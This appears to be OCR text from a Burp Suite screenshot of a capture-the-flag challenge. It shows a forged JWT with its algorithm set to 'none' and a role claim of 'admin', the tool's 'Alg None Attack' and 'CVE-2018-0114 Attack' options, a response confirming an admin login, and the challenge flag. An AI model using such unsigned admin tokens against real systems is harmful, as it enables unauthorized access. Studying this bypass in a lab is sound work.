 Request
Pretty Raw Hex JSON Web Tokens \n
{
"typ": "JWT",
"alg": "none"
}
{
"auth": 1691957972581,
"agent": "Mozilla/5.0 (Windows NT 10.0;
"role": "admin",
"iat": 1691957973
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
Alg: none
CVE-2018-0114 Attack
[iat] Issued at
- Sun Aug 13
20:19:33 UTC
2023
Response
Pretty Raw Hex Render \n
Congratulations! You have logged in
as admin!
sibersiaga{JWT_!5_StR0N6}
logout
Done